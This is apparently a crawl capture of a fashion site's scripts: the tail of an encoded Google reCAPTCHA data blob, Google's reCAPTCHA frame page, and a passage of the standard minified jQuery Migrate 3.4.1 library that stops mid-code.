lHCr8KSw4zDrkE7w5rCusKqaxQGwos+PcOIesKaHgXCu8KcwqwRC13DoMOjKMOjw4ohwpHDsi/ClyXDoCsIw7cwwqLDtMOWw482alnCi8OJwqfDt09sw7jDqcOMBcKsw5DDjCrDoMOewqbClcOiwqrDtsOewpbDpQrDsMOfw74zQzxvw6XCisO0w6rCihMgJm7Co2hIHsKaFMOSwovDncK9w7wIwoBQEMKHKAPCrX/[base64]/CphXCohRLwoXCkFDDjQPCk2FAw4ZKTwUWEMK5WcKSMz97JCRROsOJwrbDsA/Dr8KUw77Ds0DDtMKRwrFsXGHCjMKeV8KbYlEsw7JkwoTCssK8wqLClMKGw6NvWsO+w5dBM8K7N1Q/[base64]/Cm2dFKQHDg8OLf8O9wprCq8O8wq5MGE/[base64]/[base64]/[base64]/JcO6OcOAbcKhGcONH8OSesK6VMKBw7Baw5EwwrRFw51CA8KrImLCuMK7Ny4Sbw8oO8OMfsKKQcKhwohBYWzCp3TClVHDgMOuw7lkRArDkMKuwrrCmsOkwqrCsMKXw59VQsKBFREGwrHCt8OUXE/CnntoL8KGC23CvMK/w5JiC8KPwr1iwprDuMO8FTARw6bCpcKrGF0zw5jDoF3DiWjDgcOTDsKtH3cdw7nDiznDtXzDhi55w4txGcOfwqnDsBdHwrZ8wp10XsOxwpByBDTDhWLDt8Kew4sDKsKyw4dFwrdLwqdtw4dTwr4twp3CssKWEwbCtH1iw4U1wr7DoX/DqlJnw58ewqBgw5MTwoDDvRc8UcK3fcObw6PCvsKuw4E8wqDDt8OJwr3DuCgLwpkyw7nDriDCuC3DulbCtXbCtMOsw6vDv8OlRX1fwrImwq/[base64]/Du8OZwqoyBxtzNsO9KsKRw67Dt8KQwozCuFYhaXzClcOWIsKPwpRAP3LCm8OGwojDvAYUbCjDusOJdMKowrzCsDFiwptMwp7CvsOFaMOYwp7CnXjCuRoGwqHDilYWwo/DgcKawpPCtsKeTsOzwp3CgnbCjUvCpGFmw5jDoXTCvcKnOXkHWcKgw57DmBJ8FgTDh8OGOMKBwpzDmwHDlsOQH8OXKWNSZsO5VcOfYzFvYcOSIsKYwpTCjMKMwoHDhRobw5d/[base64]/anxMw6fDrxLDgg7Ckw1HPmYKKzLDg8OeGAwOwqvCrmLChWLClcKZwofDlsKzUjDCnA3CmTxrV1DCqUXDhTXCosOmJxbDuMKqw7/CpX97wpVuw63ClhzCtsKMGMOww4XDvMOqw7/DqSBJw5/DjAZYw5vCrsOFwqrCmkRtwr7CtUDCrcKpDcKnwrvCugs1wrd8KCDCscOdwpAOw6Y9akFQwrPDsAFCw6NhwrXDkFcaEk4+w70cw4zDjVg4w6Z2w6XDnlLDhsKaMsOYw4fDqsKjVcOaw40BacKOwr1Pwqo7w5/DusOCCm4IwrPCh8ORw54TwrHCklDCgcOKJjLDhER2woLChcOPw7psw4BVRMK+YRNxCmhNP8KfMcKhwohJTDXCuMOSQFHCvcOCwojDssKhw7gCTMKtC8OdAMOXTkc4w74BL3zCtMKow5olw6M3WxVhwqXDsTfDqsOlw4MrwqZ/FsKfFcKlwr5qw7APwrfChRbDnMKkbn1+wrHCsRHCuULDlVnDtk7CqRfCk8OZw7ZCWMOrDk5hdMKfSsK5JCxFCC/CoQjDgMOww7TCswBUwp9yZ10hw640w69JwobCqnvCjBNlw7YOB0HCp8KXw7/Cs8OXGnF7ScK7EiQkwqpOS8OIXsO/UMKWwqs/w6TDsMKew7N/w6d3SsKkw6PCll7DijxIw7rCj8OmFMK7woVECF/CoAzCsMKNPsKpIsKfEyLCvGwTAsK/wqfClMK2wpJpw5jCucK2DMO6F19GPMKCOyllRFnCg8K9w4Y3w77DlDTDqMKkV8KTw4U6ZsKkw4rCksK+Vi3CkmnDqcKlS8OkwpbCryHCjCgXDMOgLsKRworDrD7DmMKSwrHCrsKQwqAtBzbDhsO3HHA9Z8Kyw64jw7ARwr/DpllFwrQUwqXCnRI7fiEcH1LCq8OAWsKxWCwDw6FoRcOXwqYjV8Kgwr85w7XDlEQCRMKfDlleA8OoM0DCinbCgMOBaAPDiwc8wpBoSHY1wpfDjgPCnF1WN2gtw6zDjRdswrY4wqF9w6siDcKmw6bDpSXDqcKNw6/[base64]/KsOtJcOAwqBDwoXCmgTCm0tTQV/CgMKGZ0HDjAoicnjDgE0owowINMKkeHbCjxJ6wqEZwqTCmR/DgcOjwqtww5IKwoMwVyfCrMO7wqFvBl1VwpjDsgbCtcOjc8ObRcOEwrrCgjZWGRFBVi3DjHLDmTzDokXDtw87S0hic8OcCRXCvE/CsXzDlsKlw5HDi8OVCsKtw6MPHsOwa8OowpfDlDvCrEl+YcKew6QGX2JxGHMUIcOFQWLDtsOOw4Vmw7dXwrscLATDrR7CosOIw7/Ctl4tw6/ClX11w5jDiBXDhxYrMjnDlMKtw43CiMKlwqxQw5nDmR/Cq8O1w6rCn03CqTfCjMOXfj1tQcOOwrgbwovDg0ZVw4NSw6h7GcOjwrcWaXrDmMKLwodmw74JbcKfTMKdw5J1w6I5w7p5w6jDlCbCr8OUQ1rDpD8Sw5zDssOHw79IFmHDhsKAw6EvwqN/UGHCgXJfw6jCrF8uwoAzw4DCvjHDpMKHcQAlwr45wqUHTsOKw49Dw5XDocK3FQoacVgsXzEcIw/DpsOzCSFvwo3DqcOqw5TDq8OOw5t6wqbCr8Ouw7fDpsOfJ0xTw7NLKMOFw5fDliTDhMOQw7YjwqJnC8KAP8KcSEXDm8KlwqXDrmMzZws8w6MKD8K/[base64]/[base64]/DvmYJNHDDl8Odw5jDqMOMwoDCsA9gwox1w4DDqynDnMO9IsK0wpHCnsKoZsOCayA9KcO/[base64]/w5nCt33DqMO5X8OAExXDmlM+wqlTwpt/bsOqwrrDpAt+wr0METRJw4bCsVbDjsOKQ8KywrPCri82XzDDjBl1d27DgG5/w5oERsOCw6lHPMKCwrw5wpoSPMKwL8KFw7rCocKNwrpJAmjDknnCu3okH3I1w4U2wqjCkMKbw5wRW8OQw4HCnBrCmnPDqnbCgMKrwqNsw4nDosOrbMOdZ8K7wpsJwoc/HDvDrsO/wr/CqsKtOzrDoMOiwpnDuTQJw4Ufw60Ew7UAClBrwpnDgMKTdxF7woV7WS1SBsKDbMO5wodHaknCuMOzJ1/CllZlNcODLzDCtMOkAMK0TzhPaHfDn8KxaXtGw5bCnATCl8OmO1jDsMKvFlZEw4pZwo81w5smw7pzasOCLXHDl8KiHMOsJWVjwr/DowrCiMOjw4EEw7AvecKsw4hUwqINwq/DncOFw7RpH3Nrw7/Ck8Kde8KJVg/CgS1owpzCnsK2w4wREyddw7nCu8OoLEgHwo/DncKmU8Ouw4nDnnkkYEvCocKMK8KPw4vDtgTCjMO1w7jCucOmQUBVb8KawrcOwqrCmsKmwq3CpGvDo8K3wp8ZTMOywpUiNsKfwptZL8KPJ8Oew5B7BsOsIMO9wovCnmB7w6Udwpg3w7ErIsOQw6wTw646w6NowpPCk8Oxw75TFVfCn8KIw58IV8KYwpwVwrgAw5TCtn/[base64]/CncOOw5sQVHfDtGJmwr3ChsKpwoTDk8KmwoLDt8O1w5s9w7HCgRjCpcKpbMOvwpl0w5pxw55KUcORFhLDojBCw5LCjMO1RUHClUZjwr4CMsOiwrbDhm/[base64]/[base64]/[base64]/cyEDN8Kyw51bw7XCiB7Dh8KGw6l+w6TDj8OzwpJDDsOBwoRrw6rDvMOpREzCiz/[base64]/DpVnDinTDjyYjw4IRKRbCgVLDr8KMwpNiRzrDrcKESClfwrnDscKAw4PCrhlPacK3wqVfw6BCC8OIMMO1esK2woAgM8OOG8K1F8O5woHDlsKLaD03WWVZLQN+wplmwo3DmcKvfsOFSg3Dn8KmYUBgYcOeA8Oyw5zCq8KUWA1yw7rCqwjDhWjDvMO/[base64]/Dq8OKw7dBRhopw5vCrcKWT8KtMkLCucOhS1Ntwp8de8KoAcKwwrQOw7YkH8ODw4xrwrcmwqDDuMOEAysdRsKjPizDv0/DmsO2wpIZwpUvwr8Jw57DisONw5fCuHjDjTPCrMOsNcKfRQ9WQ3bDggrDucKPD1dBYDx4Ln/[base64]/[base64]/DtsOKZgtxBDrDvcOXXy/CrEfDrTYdw5BPDsO5wpt5w6TDqE1/wqfCusKYw7NZZcKNwoHCtnnDh8KJw4hmFyw6wp7CisOVwrPCshp3V2YfFm3Cp8Oqw7HCp8O6wpUOw78qw6bCp8OGw6JeWEDCrjvDtkV5an/DtcKOLcKaLWx5wqHDs0t4ejXCv8KYwrFAb8ORSRZieWhvwq5swqLCjsOkw4vDiicnw4zClsOMw6TDsBgtSiNpwo/[base64]/TcKNSV3Csm/CuMODL07CkcOZP8K+IRvCkcO4eUQ5w4/DgcOMAcOcLB/Cvi3DrcOpwrbDgF5OX24qw6oawqM1wo/[base64]/Cvw5Uwp1tw5/CiRNUw7jCgiLDnCEkeTzCshDCih4lw7o3esOuO8OTFRjDqsORwq7DgMKawonDr8KPWsKPY8KEw55CwrfCmMKTwrIDw6PDtcK5JibCjlNsw5XCjD/[base64]/DgVtCXUY/XcKtX8O9eCTClGzClXIlB0Yvw7bCjkgyLMKXCcOGZAvDrHVTKMK0w6IsSMOuwrxfXcK9woDCk24rcllzAA9YHsKMw4bDi8KUZMKww7Jmw4HCqDrCuiR9w5PCjnbCssK4wp9Zwo3DkFDCu2Zew7obw7bDgXc1wpJ9wqDCnG/ClHRwP20FeiIuw5bChsO4LsKrTBsBesO/wrfCmsOQwrLDocO2wqQUCTzDpC4ew5soQ8O4wpHDmUfDgMKFw6ZKw6XCn8KzXjHCuMKnw7PDhVkmNEHCiMOvw7hXA2IGRMOBw5XCjMOvGGYUwqHCgsK6w63CiMK4w5kTJMOWO8OSw6cxwq/[base64]/w5ddw7sDIsKVD2bDkFPCtsKTByoLw7grATDCtyhGwqDDjsOtbcKLZsOZAMKfw6TCvMKQwqxLw7wsSQLDu1InEmRMw5hRW8Kmwo45wozDjAM/CcOPGQdBWMO5wqLCsDpuwrVXcmfDoxzClkjCgHPDucKcdsK/w7MXORU0w65Aw74kwrhDbArCqsOHBFLDiGV5V8KJw4nCsWRDcXLCgnrCtcKMwqgDwoUDLhZMfcKZwrlmw7tsw6ZReR4AScOlwqNswrHDm8ONJMO5fFFbd8OxJSBCcyvDhMOlOMOPPMOqesKDw6jCicOQwrc6w5B/[base64]/[base64]/CsWwEw4XDrjHCm8KSG8KDw7Ydw5ZIejIaZQF6w6/DvDFWw6DCtCDCuSpDYx7Cm8OwTRnCkMOPYMOQwplZwqnCvG5/[base64]/CjmPDtBBVUyLCrjvDlsKfFyjDvQhyw5DCv8Orw7/Ct0F8wr1XUWXDnCBVw6jDpcOxLsOOfAtiD2fCkAXCucK6wqPDh8OUw47DscO/woInw6DCgsOCARgswrgSwprCm1zClcOSw7Y4G8OOw7MFVsKsw60OwrM4PHzCvsKVX8OOf8OlwpXDjcOLwpNUdFoww4zDvTl3QGfDmMOZEUA0wqTDt8K/[base64]/DlcOoG8KRwrXCsBnDr2PCi8KZw5/[base64]/DhsKDwpvDth7DsWHDi0ZNwpfCkRzCtcORYcO4QQpMH3LCvMK8wqp/w5Zkw7pgw6nDlcKZWsK9aMKmwoFGVyt2WcOWYWkQwoM/EAolwrkTwrBMYQQ4JRtWwp3DljXDjzLDh8OYwq8Yw6nDggTClMOjUSPDmHZQwqbDvzBlfWzDjgxTw5bCpl49wpDCoMOxw5HDpA7CoS/[base64]/Y8KTKcO3TcOKQnbDlzDDrw/DnS8yFDUTUlx4w6gXw5PCn1bDusKjTk4JNCTDv8KWw5gxw79yUQDCgsONwpXCgMO9w7fCtQLDmsO/w5V9woLDrMKgw5FoLC7CmcKCRsK7YMK7S8KITsK/LsKkLx1fWUfChkPCmMKyRGjCvcO6w4XClsKywqfCoULDqjdGw6zCkkcify/DuSEfw5TCuibDtz4dOirDgBp3JcK0w7okNmfCs8ObCcO9woHClMO4wr/CrcODwqMfwpxrwpTCtjkKOEUgEcK0wpdLw55CwqkswqXCkMOZGsK0BMOOVUdzUXYuwqlUMMK0McOHVsOCw74lw4Ulw5bCvBR1bcO/w6bDtcOPwqstwo7ClVjDoMOMQMKBIl0TfGXCrsO/w5rDvcKkwqTCrD/DqU8dwpE6aMKwwrLCuj/CqMKRWMKncxTDtsOxcG9pwrjDlcKPT1LCmBJgwqrDkUgRd1tkP2Iiwr5LUxtqw5DDjzNgdGHDgXvDqMOQwoFrwrDDrMO1AsOEwrUTwqDCiTt+wpTDjGfDiw8/w61lw4VTQ8KrasOzW8KJwr1ew77CngVSwpDDoT5Nw4Enwo5aLMO3wp8aNsKGcsOkw4RkdcKeJW/DtjfCiMOdwo8LHsOYw5/DtiXDucOCa8KhYsOcwqJhJmBYwrFtwqDCnsK/[base64]/[base64]/w73DhXXDjcOaFsO7BA3CtsKmwowbw4UIJcOICU/Clm/ClMOCw5J3ZsKrIFsUw7TChsOPw7Zaw53DuMK/[base64]/[base64]/[base64]/DhmrDvMOFw47Ci8O5AcKbAsKVZMOcwo7CicKMRMKBw4nClcKNwp8aGEXDrDzDoxx3w5JRUcOSwoZddsOuw6k4M8KqOsOLw6wdw6xhcjHCuMKMFRzCpwjCkSTCq8KHccOCwo4Mw7zDpU17YUwRw7YYwo57WcOyI3/DowFRIW3DqMKSwrlgQcK5ZsKSwrY6Y8Oqw5l5E3s9wpzDpsKDIG7DucOAwpnDs8K9UCpTw4VvDj1hDR/Dn3FtR35swq3DhBYAdnxZVsOYwqLDqMKcwpjDvWBDN33CiMKoAsOFKMOLw7LCigE6w4NOegzDi3M+wq3ConkBw5bDnSbCu8OVXMKHw702w6JJwoMQwoFXwqVrw4TDoy47BMOiXsOOPBLDhlbCgiUrRzQUwqUCw44RwpJXw6xyw6vCqMKCDMK/worCuzpqw4oMw4XCtjkiw49sw4rCs8KsJSfCnxhsY8Oewo9+w7YTw6fCtVrDvsKvw4sJOFwowogmwphzwoYLU0kawofCtcKxTsOPwr/CrHVPw6IeeG03w63CgsKCwrVKw7zDikISw6fCll9nR8KVEcONwrvCjzJawqTDtm5NNl/CoBwsw54bw4rDoE0+wrA/FFLCocKFwrzDpynDpsKZw6kOCcK3M8KETxN8wrvDrCzCtMKqXD9NOWs0fwHCnA4oT3Aqw7EzaRxPZ8OVwplywr/CsMOBwoHDucOcJH8XwpDCjMKCC34+w4rDhV8WacKVWHphGj/Dt8OXw5bClsOfSMO/FEI4wr1NUwDCmcOIWWXDscOXH8KyUTDCkcKpcgwBJ8Ojb1fCrcOsSsK+wrnCmgR+wpDCkmYfJsKjEsOAXUUPwo/DknRzw4sDUjg0N14mE8KWYW4hwqsIw6vCg1AxeRnDrg/[base64]/CgMOow41FwqEaP8O4w45FUMOwbSB0Q8OPwoLDtRt+w5LCp0nDvTDClFDDmMOFwqVjw4/CoDvDiDlfw4oiwpvDl8OvwqcTW0fDlsKKRTxxS1pwwrNuJEzCn8OhRMKxP29owq5Rwr5gGcKGUcOzw7fCkcKGw6vDrGQDUcK6QmTClkZpES0pwrJhBUw2VMODEWEaRERBI2hccFkUF8ODQRNXwpXCvXHDusKWwqwrw5rCo0DCu3RKI8Kyw4zCl1hEIsK/MHDDhcOuwp1Qw5nCindXworCmcOkw7TDgMOeOsOHwoHDvksqO8ODwptNwpoow797A1BnBkw6acKiwrnDp8O7G8O2wqjDpEh/wrrDjHYRw6pjw6AWw5w6dMONPMOswpQ6RsOFw6kweyZYwoweEwFpw7ICLcOCwpjDiQzDscKbwrDCnRDClDnCqcOKeMOXesKGwq47wrApD8KJwrQnZsKqwq0Kw6LDtRnDlz9tcjnDpyI1LMORwqbDmMOBBl/CinZCwpwbw74UwoLCjTsFSTfDn8OUwohHwpTDocKvw5VPZU8lwqzDoMOpwpnDn8Kdwr03aMORw5LDl8KDU8OkD8OuTx11M8OhwpPDkx9Yw6bDpQdowpBPw6rDvmRsacKXXcKNWsOJZsKIw4QFDMOHGy/[base64]\x22],null,[\x22conf\x22,null,\x226Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://theninesfashion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227kd64ymm6GC3QT3QtN+7LMjmeT/BDaeVNALPz5ucDjw\\u003d\x22,1,0,null,1,1768933166464,0,0,[70,169,66,25],null,[50,208,39],\x22RC-kroenNdZ_ND3iA\x22,null,null,null,null,null,\x220dAFcWeA5syO0ZYB5CNZnmXfavXz6UZvnie2nVH60E85WrrkMv7P_gHT9v9QZeWkkyXueCRkCvrKYEAlJQuGKDjpSWZoZDuoF_bw\x22,1769015966352]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vrYre-q0q9Zk4ljE9PyVbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929567457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7457
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 